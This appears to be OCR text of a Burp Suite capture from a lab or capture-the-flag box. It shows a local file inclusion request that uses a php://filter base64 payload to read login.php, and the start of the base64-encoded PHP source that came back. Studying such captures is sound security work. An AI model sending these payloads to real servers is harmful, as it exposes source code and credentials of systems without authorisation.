 Request
Raw Params Headers Hex
GET
/uploadform.php?page=php://filter/convert.base64-encode/re
source=login.php HTTP/1.1
Host: 172.16.229.164
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0)
Gecko/20140903 Firefox/24.0 Iceweasel/24.8.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.229.164/gallery.php
Cookie: PHPSESSID=3cea38kfmr6c3dafmql6bu2lb0
Connection: keep-alive
Response
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 2492
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
PD9waHAKCWluY2x1ZGUoImluY2x1ZGVzL2NvbmZpZ19pbmMucGhwIik7C
goJaWYoISRfUE9TVFsndXNlcm5hbWUnXSB8fCAhJF9QT1NUWydwYXNzd2
9yZCddKXsKCQlzbGVlcCgzKTsKCQloZWFkZXIoImxvY2F0aW9uOiAvbG9
naW5fZm9ybS5waHAiKTsKCX0KCgkkdXNlcm5hbWUgPSAkX1BPU1RbJ3Vz
ZXJuYW1lJ107CgkkcGFzc3dvcmQgPSAkX1BPU1RbJ3Bhc3N3b3JkJ107C
gkkaGFzaGVkcHdkID0gc2hhMSgkcGFzc3dvcmQpOwoKICAgICAgICAkbX
lzcWxpID0gbmV3IG15c3FsaSgiJGRiaG9zdCIsICIkZGJ1c2VyIiwgIiR
kYnBhc3N3b3JkIiwgIiRkYm5hbWUiKTsKICAgICAgICBpZiAoJG15c3Fs
aS0+Y29ubmVjdF9lcnJubykgewogICAgICAgICAgICAgICAgZWNobyAiR
mFpbGVkIHRvIGNvbm5lY3QgdG8gTXlTUUw6ICgiIC4gJG15c3FsaS0+Y2
9ubmVjdF9lcnJubyAuICIpICIgLiAkbXlzcWxpLT5jb25uZWN0X2Vycm9
yOwogICAgICAgIH0KCglpZiAoJHN0bXQgPSAkbXlzcWxpLT5wcmVwYXJl
KCJTRUxFQ1QgY291bnQodXNlcm5hbWUpIEFTIHVzZXJuYW1lIEZST00gd
XNlcnMgV0hFUkUgdXNlcm5hbWUgPSA/IEFORCBwYXNzd29yZCA9ID8iKS
l7CgkJJHN0bXQtPmJpbmRfcGFyYW0oJ3NzJywgJHVzZXJuYW1lLCAkaGF
zaGVkcHdkKTsKCQkkc3RtdC0+ZXhlY3V0ZSgpOwoKCQkkc3RtdC0+Ymlu
ZF9yZXN1bHQoJHJlc3VsdCk7CgkJJHN0bXQtPmZldGNoKCk7CgoJCWlmK
CRyZXN1bHQgPCAxKSB7CgkJCXNsZWVwKDMpOwoJCQloZWFkZXIoImxvY2